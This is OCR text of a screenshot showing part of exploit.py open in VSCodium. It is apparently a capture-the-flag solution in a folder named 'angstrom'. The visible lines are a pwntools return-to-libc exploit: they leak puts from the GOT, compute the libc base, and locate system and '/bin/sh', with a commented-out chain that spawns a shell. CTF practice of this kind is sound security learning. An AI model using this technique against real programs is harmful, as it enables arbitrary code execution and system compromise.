 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > ...
61 pop_rdi,
62 elf.got.puts,
63 elf.plt.puts,
64 elf.symbols.main
65 ]
66 })
67
68 # Send the payload
69 io.sendlineafter('?', payload)
70
71 io.recvline()  # Receive the newline
72
73 # Retrieve got.puts address
74 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
75 info("leaked got_puts: %#x", got_puts)
76
77 # Subtract puts offset to get libc base
78 libc.address = got_puts - libc.symbols.puts
79 info("libc_base: %#x", libc.address)
80
81 # System(/bin/sh)
82 info("system_addr: %#x", libc.symbols.system)
83 bin_sh = next(libc.search(b'/bin/sh\x00'))
84 info("bin_sh: %#x", bin_sh)
85
86 # # Payload to get shell
87 # payload = flat({
88 #     offset: [
89 #         pop_rdi,
90 #         bin_sh,
91 #         libc.symbols.system
92 #     ]
0 0 Ln 98, Col 15 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [Terminal] [Burp Suite Community ... [angstrom] [Mozilla Firefox] exploit.py - VSCodium